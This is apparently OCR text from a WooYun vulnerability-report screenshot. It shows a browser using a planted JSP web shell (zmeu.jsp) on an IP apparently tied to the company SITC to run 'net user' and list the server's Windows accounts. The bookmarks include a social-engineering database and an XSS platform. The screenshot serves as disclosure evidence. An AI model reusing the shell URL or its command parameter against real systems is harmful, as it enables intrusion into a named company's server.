 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
火狐主页 × WooYun.org | 提交漏洞 × 广西电信基础设施共建共... × SITC http://220.24...ent=net+user × 海丰国际控股有限公司 × www.sitc.com.cn的百度排... × +
220.248.39.78:8080/zmeu/zmeu.jsp?comment=net+user 百度 <Ctrl+K>
常用工具 常进网站 漏洞提交 MD5破解 社工库 博客牛人 Blog 学习交流 编程破解 支付平台 XSS平台 Searh Android E-mail Database AE Vpn Linux、Kali WIFI
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Send
ZmEu: net user
\\WINDOWS-1HUI0S2 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_WINDOWS-1HUI0S2 sql
命令成功完成。
www.wooyun.org